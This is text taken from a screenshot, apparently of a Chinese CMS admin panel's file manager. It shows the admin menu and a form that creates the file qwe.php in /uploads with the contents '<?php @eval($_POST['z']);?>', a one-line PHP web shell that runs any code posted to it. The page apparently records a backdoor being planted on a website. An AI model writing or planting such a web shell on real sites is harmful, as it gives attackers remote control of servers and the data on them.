 核心
模块
生成
采集
会员
模板
系统
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads （空白表示根目录 ，不允许用 “..” 形式
文件名称 qwe.php （不允许用 “..” 形式的路径）
<?php @eval($_POST['z']);?>